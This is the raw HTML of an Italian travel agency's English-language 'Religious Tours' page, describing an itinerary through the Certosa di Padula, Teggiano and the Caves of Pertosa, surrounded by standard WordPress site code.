	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2100" ><a class="link-page"  href="https://nitatravel.it/weddings?lang=en"><i class="fa  "></i>Weddings</a></li>
</ul></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2098" ><a class="main-menu"  href="https://nitatravel.it/faq-2?lang=en"><i class="fa  "></i>FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2099" ><a class="main-menu"  href="https://nitatravel.it/about-2?lang=en"><i class="fa  "></i>We are</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2130" ><a class="main-menu"  href="https://nitatravel.it/privacy?lang=en"><i class="fa  "></i>Conditions</a></li>
<li class="menu-item menu-item-has-children wpml-ls-slot-82 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-wpml-ls-82-en dropdown menu-item-depth1" ><a class="main-menu"  title="English" href="https://nitatravel.it/religious-tours?lang=en"><i class="fa  "></i><img class="wpml-ls-flag" src="https://nitatravel.it/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" title="English"><span class="wpml-ls-native">English</span><span class="icons-dropdown"><i class="fa fa-angle-down"></i></span></a><ul class="dropdown-menu dropdown-menu-1 exploore-dropdown-menu-1">	<li class="menu-item wpml-ls-slot-82 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item menu-item-wpml-ls-82-de" ><a class="link-page"  title="Deutsch" href="https://nitatravel.it/religioese-touren?lang=de"><i class="fa  "></i><img class="wpml-ls-flag" src="https://nitatravel.it/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png" alt="de" title="Deutsch"><span class="wpml-ls-native">Deutsch</span></a></li>
	<li class="menu-item wpml-ls-slot-82 wpml-ls-item wpml-ls-item-it wpml-ls-menu-item wpml-ls-last-item menu-item-wpml-ls-82-it" ><a class="link-page"  title="Italiano" href="https://nitatravel.it/itinerari-religiosi"><i class="fa  "></i><img class="wpml-ls-flag" src="https://nitatravel.it/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png" alt="it" title="Italiano"><span class="wpml-ls-native">Italiano</span></a></li>
</ul></li>
</ul>							<div class="button-search"><span class="main-menu"><i class="fa fa-search"></i></span></div>
							<div class="nav-search hide">
								<form role="search" method="get" class="search-form" action="https://nitatravel.it?lang=en">
	<input type="text" placeholder ="Search here..." class="search-field search-input form-control searchbox" name="s"/>
	<button type="submit" class="searchbutton btn-search fa fa-search"></button>
<input type='hidden' name='lang' value='en' /></form>							</div>
											</nav>
					<div class="clearfix"></div>
				</div>
			</div>
		</div>
	</div>
</header>				<!-- WRAPPER-->
				<div id="wrapper-content">
					<!-- MAIN CONTENT-->
					<div class="main-content">
																		<!-- Page Title -->
<section class=" page-title">
	<div class="container">
		<div class="page-title-wrapper">
			<div class="page-title-content">
				<ol class="breadcrumb"><li><a href="https://nitatravel.it?lang=en" class="link home">Home</a></li><li class="active"><a href="https://nitatravel.it/religious-tours?lang=en" class="link">Religious Tours</a></li></ol>				<div class="clearfix"></div>
									<h2 class="captions">
						Religious Tours					</h2>
												</div>
		</div>
	</div>
</section>
						
<!-- Content section -->
<div class="section section-padding page-detail padding-top padding-bottom">
	<div class="container">
		<div class="row">
			<div id="page-content" class="col-md-12 col-xs-12">
				<div id="post-2009" class="post-2009 page type-page status-publish hentry" >
																	<div class="section-page-content clearfix ">
							<div class="entry-content">
								<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="slz-shortcode tour-schedule overview-block clearfix ">
		<h3 class="title-style-3">Itinerary</h3>
	
	<div class="timeline-container">
		<div class="timeline">
						<div class="timeline-block timeline-1">
				<div class="timeline-title">
					<span>Padula</span>
				</div>
				<div class="timeline-content medium-margin-top">
					<div class="row">
						<div class="timeline-point"><i class="fa fa-circle-o"></i></div>
						<div class="timeline-custom-col content-col ">
							<div class="timeline-location-block">
								<p class="location-name">
									Stop  01																		<i class="fa fa-map-marker icon-marker"></i>
																	</p>
								<div class="description">
									Being fascinated by the grandeur of San Lorenzo, of the Basilian monks of the Abbey of Montevergine, Tommaso Sanseverino II, bought the area of Padula, in the Vallo di Diano, in 1296. Later, in 1306, this nucleus was donated to the Carthusian monks, a religious order founded in 1084, by San Brunone in Chartreuse, France. The construction of the Certosa di Padula, dedicated to San Lorenzo, built in 1306 in the Carthusian province, “Sancti Brunonis”, was instigated and funded by Tommaso Sanseverino, Count of Marsico and Lord of Vallo di Diano. Today, after a long programme of restoration, the “Certosa” is resplendent in its restored, antique beauty. As well as being one of the largest monasteries in the world, it is among the most interesting in Europe because of its magnificent architecture.
The historic town of Padula is well worth a visit, with its Christmas house-Museum of Giuseppe Petrosino, called “Joe”, who emigrated to New York in the second half of the 19th century. Here, he studied English at evening classes, then on 19-10-1883, enrolled in the New York police force, demonstrating a passion for his work: great flair, intelligence, sense of responsibility and high level of professionalism. He had one great dream and aim in his life: to defeat the Mafia, then known as the Black Hand. 
								</div>
							</div>
						</div>
						<div class="timeline-custom-col image-col">
										<div class="timeline-image-block">
											<img src="https://nitatravel.it/wp-content/uploads/2017/04/certosa_di_padula.jpg" alt="">
										</div>
									</div>					</div>
				</div>
			</div>
						<div class="timeline-block timeline-2">
				<div class="timeline-title">
					<span>Teggiano</span>
				</div>
				<div class="timeline-content medium-margin-top">
					<div class="row">
						<div class="timeline-point"><i class="fa fa-circle-o"></i></div>
						<div class="timeline-custom-col content-col ">
							<div class="timeline-location-block">
								<p class="location-name">
									Stop 02 																		<i class="fa fa-map-marker icon-marker"></i>
																	</p>
								<div class="description">
									Teggiano, near Padula, a mediaeval fortress town, merits a visit. Well endowed with churches, it holds treasures of inestimable value. Then, along the state road toward Sala Consilina, there is the renovated Batistero Paliochristiano Marchellianum, dating back to 306-309. 								</div>
							</div>
						</div>
						<div class="timeline-custom-col image-col">
										<div class="timeline-image-block">
											<img src="https://nitatravel.it/wp-content/uploads/2017/04/Teggiano_place_centrale.jpg" alt="">
										</div>
									</div>					</div>
				</div>
			</div>
						<div class="timeline-block timeline-3">
				<div class="timeline-title">
					<span>Caves of Pertosa</span>
				</div>
				<div class="timeline-content medium-margin-top">
					<div class="row">
						<div class="timeline-point"><i class="fa fa-circle-o"></i></div>
						<div class="timeline-custom-col content-col ">
							<div class="timeline-location-block">
								<p class="location-name">
									Stop 03																		<i class="fa fa-map-marker icon-marker"></i>
																	</p>
								<div class="description">
									 A short distance away, the well-known Caves of Pertosa provide a very memorable visit, including a short, boat crossing over a small lake, formed by an underground river, after which, it is possible to continue, on foot, along the few hundred metres of various caverns.								</div>
							</div>
						</div>
						<div class="timeline-custom-col image-col">
										<div class="timeline-image-block">
											<img src="https://nitatravel.it/wp-content/uploads/2017/04/grotte-places.jpg" alt="">
										</div>
									</div>					</div>
				</div>
			</div>
					</div>
	</div>
</div>
</div></div></div></div>
															</div>
																				</div>

					
				</div>
			</div>
					</div>
	</div>
</div>
<!-- #section -->
					</div>
					<!-- MAIN CONTENT-->
				</div>
				<!-- WRAPPER -->
			</div>
			<!-- WRAPPER CONTENT -->
			<!-- FOOTER-->
			<footer>
									<div class="subscribe-email">
					    <div class="container">
					        <div class="subscribe-email-wrapper">
					            <div class="subscribe-email-left">
					            	<p class="subscribe-email-title">Registrati per ricevere la nostra newsletter</p>
					                <p class="subscribe-email-text">Tutte le nostre offerte e news per email</p>
					            </div>
					            <div class="subscribe-email-right">
					            	

<script type="text/javascript">
//<![CDATA[
if (typeof newsletter_check !== "function") {
window.newsletter_check = function (f) {
    var re = /^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-]{1,})+\.)+([a-zA-Z0-9]{2,})+$/;
    if (!re.test(f.elements["ne"].value)) {
        alert("The email is not correct");
        return false;
    }
    for (var i=1; i<20; i++) {
    if (f.elements["np" + i] && f.elements["np" + i].required && f.elements["np" + i].value == "") {
        alert("");
        return false;
    }
    }
    if (f.elements["ny"] && !f.elements["ny"].checked) {
        alert("You must accept the privacy statement");
        return false;
    }
    return true;
}
}
//]]>
</script>

<form action="https://nitatravel.it?lang=en?na=s" onsubmit="return newsletter_check(this)" method="post"><div class="input-group form-subscribe-email"><input type="hidden" name="nr" value="widget"/><input class="form-control" type="email" required name="ne" placeholder="Email" onclick="if (this.defaultValue==this.value) this.value=''" onblur="if (this.value=='') this.value=this.defaultValue"/><span class="input-group-btn-custom"><button type="submit" class="btn-email">&#8594;</button></span></div></form>					            </div>
					            <div class="clearfix"></div>
					        </div>
					    </div>
					</div>
											<div class="footer-main-container">
			<div class="footer-main padding-top padding-bottom bg-transparent">
				<div class="container">
					<div class="footer-main-wrapper">
																					<a href="https://nitatravel.it" class="logo-footer"><img src="https://nitatravel.it/wp-content/uploads/2018/04/Logo-nita-travel-ohne-2-1-e1524154492483.png" alt="Logo Footer" class="img-responsive" /></a>
																			<div class="row">
							<div class="col-2">
								<div id="footer_c1" class="footer-area col-md-3 col-xs-5">
									<div id="slzexploore_contact-1" class="widget_slz_contact slz-widget widget widget-footer">			<div class="contact-us-widget widget">
				<div class="title-widget">Contact</div>				<div class="content-widget">
					<div class="info-list">
																		<div><i class="icons fa fa-map-marker"></i><span>Via Corso Matarazzo 3, Castellabate 84048 Italy</span></div>
																			<div><i class="icons fa fa-phone"></i><span>+ 39 0974 - 960224 - + 39 339 4004343</span></div>
																			<div><i class="icons fa fa-envelope-o"></i><a class="link" href="mailto:info@nitatravel.it - incoming@nitatravel.it"><span>info@nitatravel.it - incoming@nitatravel.it</span></a></div>
											</div>
				</div>
			</div>
		</div><div id="slzexploore_newsletter-1" class="widget_slzexploore_newsletter slz-widget widget widget-footer"><div class="form-email"><p class="text">Registrati per ricevere la nostra newsletter gratuita.<br />
Registrieren Sie ich, wenn Sie unseren Newsletter gratis erhalten möchten.</p>

<script type="text/javascript">
//<![CDATA[
if (typeof newsletter_check !== "function") {
window.newsletter_check = function (f) {
    var re = /^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-]{1,})+\.)+([a-zA-Z0-9]{2,})+$/;
    if (!re.test(f.elements["ne"].value)) {
        alert("The email is not correct");
        return false;
    }
    for (var i=1; i<20; i++) {
    if (f.elements["np" + i] && f.elements["np" + i].required && f.elements["np" + i].value == "") {
        alert("");
        return false;
    }
    }
    if (f.elements["ny"] && !f.elements["ny"].checked) {
        alert("You must accept the privacy statement");
        return false;
    }
    return true;
}
}
//]]>
</script>

<form action="https://nitatravel.it?lang=en?na=s" onsubmit="return newsletter_check(this)" method="post"><div class="input-group"><input type="hidden" name="nr" value="widget"/><input class="form-control form-email-widget" type="email" required name="ne" placeholder="Email address" onclick="if (this.defaultValue==this.value) this.value=''" onblur="if (this.value=='') this.value=this.defaultValue"/><span class="input-group-btn-custom"><button type="submit" class="btn-email">&#10004;</button></span></div></form></div></div>								</div>
								<div id="footer_c2" class="footer-area col-md-2 col-xs-3">
									<div id="slzexploore_custom_link-1" class="widget_slz_widget_custom_link slz-widget widget widget-footer">			<div class="booking-widget widget text-center"><div class="title-widget">Scoprire &#8211; Entdecken</div>				<div class="content-widget">					<ul class="list-unstyled">
					<li><a href="http://alloggi%20-%20Unterkünfte" class="link">Hotels, B&amp;Bs, Agriturismi, Case Vacanze - Hotels, B&amp;Bs, Agriturismi, Ferienwohnungen</a></li><li><a href="http://escursioni%20-%20Ausflüge" class="link">Escursioni &amp; Tours - Ausflüge &amp; Tours</a></li><li><a href="http://offerte%20-%20Angebote" class="link">Perecorsi enogastronomici - Kulinarische Ausflüge</a></li><li><a href="http://storia%20-%20Geschichte" class="link">Storia, Cultura &amp; Tradizioni - Geschichte, Kultur &amp; Traditionen</a></li><li><a href="http://events" class="link">Events</a></li><li><a href="http://last%20minute" class="link">Last Minute</a></li>					</ul>				</div>
			</div>
		</div>								</div>
								<div id="footer_c3" class="footer-area col-md-2 col-xs-4">
																	</div>
							</div>
							<div class="col-2">
								<div id="footer_c4" class="footer-area col-md-2 col-sm-5 col-xs-6">
																	</div>
								<div id="footer_c5" class="footer-area col-md-3 col-sm-7 col-xs-6">
									<div id="slzexploore_gallery-1" class="widget_slzexploore_gallery slz-widget widget widget-footer"><div class="title-widget">Gallery</div>			<div class="destination-widget widget">
				<div class="content-widget main-gallery-fancybox">
					<ul class="list-unstyled list-inline">
						<li class="gallery-content"><a href="https://nitatravel.it/wp-content/uploads/2017/01/esc5.gif" data-fancybox-group="gallery-1295" class="wp-gallery glry-relative fancybox thumb">
											<img width="100" height="100" src="https://nitatravel.it/wp-content/uploads/2017/01/esc5-100x100.gif" class="img-responsive" alt="" />
										</a></li><li class="gallery-content"><a href="https://nitatravel.it/wp-content/uploads/2017/01/esc4.gif" data-fancybox-group="gallery-1294" class="wp-gallery glry-relative fancybox thumb">
											<img width="100" height="100" src="https://nitatravel.it/wp-content/uploads/2017/01/esc4-100x100.gif" class="img-responsive" alt="" />
										</a></li><li class="gallery-content"><a href="https://nitatravel.it/wp-content/uploads/2017/01/esc1.gif" data-fancybox-group="gallery-1293" class="wp-gallery glry-relative fancybox thumb">
											<img width="100" height="100" src="https://nitatravel.it/wp-content/uploads/2017/01/esc1-100x100.gif" class="img-responsive" alt="" />
										</a></li><li class="gallery-content"><a href="https://nitatravel.it/wp-content/uploads/2017/01/esc2.gif" data-fancybox-group="gallery-1291" class="wp-gallery glry-relative fancybox thumb">
											<img width="100" height="100" src="https://nitatravel.it/wp-content/uploads/2017/01/esc2-100x100.gif" class="img-responsive" alt="" />
										</a></li><li class="gallery-content"><a href="https://nitatravel.it/wp-content/uploads/2017/01/acc3.gif" data-fancybox-group="gallery-1290" class="wp-gallery glry-relative fancybox thumb">
											<img width="100" height="100" src="https://nitatravel.it/wp-content/uploads/2017/01/acc3-100x100.gif" class="img-responsive" alt="" />
										</a></li><li class="gallery-content"><a href="https://nitatravel.it/wp-content/uploads/2017/01/acc1.gif" data-fancybox-group="gallery-1288" class="wp-gallery glry-relative fancybox thumb">
											<img width="100" height="100" src="https://nitatravel.it/wp-content/uploads/2017/01/acc1-100x100.gif" class="img-responsive" alt="" />
										</a></li>					</ul>
				</div>
			</div>
			</div>								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
				<div class="hyperlink bg-transparent">
			<div class="container">
								
				<div class="social-footer"><ul class="list-inline list-unstyled"><li><a href="http://facebook.com" class="link facebook" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="http://twitter.com" class="link twitter" target="_blank"><i class="fa fa-twitter"></i></a></li><li><a href="http://instagram.com" class="link instagram" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="https://pinterest.com/" class="link pinterest" target="_blank"><i class="fa fa-pinterest"></i></a></li></ul></div>				<div class="name-company"><span>© NitaTravel </span></div>
			</div>
		</div>
				</footer>
		</div>
		<div class="slz-button-hove-text hide" data-text="SEND NOW"></div>
		<!-- End #page -->
					<div id="back-top"><a href="#top" class="link"><i class="fa fa-angle-double-up"></i></a></div>
				<script type='text/javascript' src='https://nitatravel.it/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.6.1'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/libs/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/libs/fancybox/js/jquery.mousewheel-pack.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/libs/fancybox/js/jquery.fancybox.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/libs/fancybox/js/jquery.fancybox-buttons.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/libs/fancybox/js/jquery.fancybox-thumbs.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/libs/please-wait/please-wait.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/libs/wow-js/wow.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/libs/mouse-direction-aware/jquery.directional-hover.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/libs/isotope/isotope.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/libs/selectbox/js/jquery.selectbox-0.2.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/libs/select2/js/select2.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/libs/plus-minus-input/plus-minus-input.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/libs/parallax/TweenMax.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/libs/parallax/jquery-parallax.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/libs/slick-slider/slick.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/libs/nst-slider/js/jquery.nstSlider.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?key=AIzaSyAJ1lsGFNVNR69E9RJie529WtsLqF_4fts&#038;libraries=places&#038;ver=4.9.26'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/libs/google-map/markerclusterer.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ajaxurl = "https:\/\/nitatravel.it\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/js/slzexploore-core-form.js?ver=2.0'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/js/slzexploore-core-shortcode.js?ver=2.0'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/js/slzexploore-core-maps.js?ver=2.0'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/js/slzexploore-core-multi-maps.js?ver=2.0'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/js/slzexploore-core-booking.js?ver=2.0'></script>
<script type='text/javascript' src='//nitatravel.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/religious-tours?lang=en&wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//nitatravel.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.6.13'></script>
<script type='text/javascript' src='//nitatravel.it/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/religious-tours?lang=en&wc-ajax=%%endpoint%%","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type='text/javascript' src='//nitatravel.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.6.13'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/themes/exploore/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/themes/exploore/assets/public/libs/bootstrap/js/bootstrap.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/themes/exploore/assets/public/libs/background-video/video-bg.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/themes/exploore/assets/public/libs/detect-browser/browser.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/themes/exploore/assets/public/libs/validation/js/jquery.validate.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/themes/exploore/assets/public/js/slzexploore-main.js?ver=2.0'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/themes/exploore/assets/public/js/slzexploore-custom.js?ver=2.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ajaxurl = "https:\/\/nitatravel.it\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/themes/exploore/assets/public/js/slzexploore-ajax.js?ver=2.0'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.6.1'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/themes/exploore/assets/public/js/slzexploore-woocommerce.js?ver=2.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var newsletter = {"messages":{"email_error":"The email is not correct","name_error":"The name is not correct","surname_error":"The last name is not correct","privacy_error":"You must accept the privacy statement"},"profile_max":"20"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/plugins/newsletter/subscription/validate.js?ver=4.7.6'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var icl_vars = {"current_language":"en","icl_home":"https:\/\/nitatravel.it?lang=en","ajax_url":"https:\/\/nitatravel.it\/wp-admin\/admin-ajax.php?lang=en","url_type":"3"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.0.1'></script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nitatravel.it/religious-tours?lang=en
body_size: 9718
content:
<!DOCTYPE html>
<html lang="en-US">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
				<title>Religious Tours &#8211; NitaTravel</title>
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="NitaTravel &raquo; Feed" href="https://nitatravel.it/feed?lang=en" />
<link rel="alternate" type="application/rss+xml" title="NitaTravel &raquo; Comments Feed" href="https://nitatravel.it/comments/feed?lang=en" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nitatravel.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://nitatravel.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-css'  href='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/libs/fancybox/css/jquery.fancybox.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-buttons-css'  href='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/libs/fancybox/css/jquery.fancybox-buttons.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-thumbs-css'  href='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/libs/fancybox/css/jquery.fancybox-thumbs.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.directional-hover-css'  href='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/libs/mouse-direction-aware/jquery.directional-hover.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/libs/slick-slider/slick.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css'  href='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/libs/slick-slider/slick-theme.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.selectbox-css'  href='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/libs/selectbox/css/jquery.selectbox.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.select2-css'  href='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/libs/select2/css/select2.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='please-wait-css'  href='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/libs/please-wait/please-wait.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.nstSlider.min-css'  href='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/libs/nst-slider/css/jquery.nstSlider.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='//nitatravel.it/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=2.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='//nitatravel.it/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=2.6.13' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//nitatravel.it/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=2.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css'  href='https://nitatravel.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css'  href='https://nitatravel.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='slzexploore-style-css'  href='https://nitatravel.it/wp-content/themes/exploore/style.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='slzexploore-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700%2C900%7CMontserrat%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min-css'  href='https://nitatravel.it/wp-content/themes/exploore/assets/public/font/font-icon/font-awesome/css/font-awesome.min.css?ver=4.9.26' type='text/css' media='all' />
